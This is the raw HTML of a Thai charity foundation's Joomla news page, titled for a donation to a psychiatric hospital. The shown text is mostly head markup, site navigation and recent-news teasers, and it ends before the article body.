

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=920:2020-04-20-05-38-44&catid=13&Itemid=111
body_size: 19685
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-111 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="มอบเงินสนับสนุนงานสังคมสงเคราะห์" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>มอบเงินสนับสนุนงานสังคมสงเคราะห์แก่โนรงพยาบาลจิตเวชสระแก้วราชนครินทร์</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-core.js" type="text/javascript" ></script>
	<script src="/media/system/js/core.js" type="text/javascript" ></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="111" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4355:6-000&amp;catid=63&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง ร่วมกับ สมาคมวิเทศพาณิชย์ไทย-จีน "รวมพลัง...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4355:6-000&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2025/11/30112025_1/592529606.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/11/27112025/588556731.jpg" alt="" />
		
		<span class="created-date">27 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4342:2025-11-28-06-06-24&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจากผู้มีจิตศรัทธาเพื่อสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Rescue/FlashFlood/2025/11/27112025_5/588902461.jpg" alt="" />
		
		<span class="created-date">27 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4344:2025-12-01-01-41-58&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				ร่วมกันประกอบอาหารปรุงสุกบรรจุกล่อง พร้อมจัดเตรียมน้ำดื่มบรรจุขวด (แพ็ค) เครื่องอุปโภคบริโภค สิ่งของจำเป็นต่างๆ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/11/21112025/584579381.jpg" alt="" />
		
		<span class="created-date">21 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4313:mini-bus&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบรถโดยสารขนาดเล็ก (Mini Bus) แก่มูลนิธิขาเทียม ในสมเด็จพระศรีนครินทราบรมราชชนนี พร้อมมอบค่าพาหนะและสิ่งของต่างๆ แก่ผู้รับขาเทียม			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/11/17112025_1/580700325.jpg" alt="" />
		
		<span class="created-date">17 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4300:2-2-4&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบรถตู้พยาบาลพร้อมอุปกรณ์(รถพยาบาลขั้นสูง) จำนวน 2 คัน ให้แก่โรงพยาบาล 2 แห่ง รวมเป็นมูลค่ากว่า 4 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
